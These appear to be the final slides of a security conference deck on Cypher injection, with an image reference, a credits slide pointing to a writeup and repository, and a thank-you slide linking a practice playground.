
Cypher Injection Playground
‹#›

Slide 50
Resources & Credits
The Cypher Injection Saga Writeup - @Tempest Security
https://github.com/morkin1792/CIWA

Slide 51





Try it yourself
Thank You!
https://github.com/noypearl/cypher-playground
@noypearl

